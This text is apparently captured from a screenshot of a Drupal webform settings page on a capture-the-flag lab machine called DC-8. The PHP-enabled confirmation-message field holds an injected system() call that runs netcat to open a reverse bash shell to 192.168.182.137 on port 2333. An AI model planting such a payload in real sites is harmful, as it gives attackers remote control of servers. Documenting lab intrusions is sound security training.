 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php
system("nc -e /bin/bash 192.168.182.137 2333");
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports